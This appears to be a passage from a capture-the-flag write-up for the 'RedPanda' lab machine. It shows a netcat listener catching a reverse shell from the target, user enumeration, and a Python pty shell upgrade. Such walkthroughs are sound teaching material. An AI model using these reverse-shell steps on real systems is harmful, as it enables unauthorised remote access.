 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.170] 42120
ls
891
r.elf
whoami
woodenk
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
woodenk@redpanda:/tmp/hsperfdata_woodenk$ whoami
whoami
woodenk
woodenk@redpanda:/tmp/hsperfdata_woodenk$ id
id
uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
woodenk@redpanda:/tmp/hsperfdata_woodenk$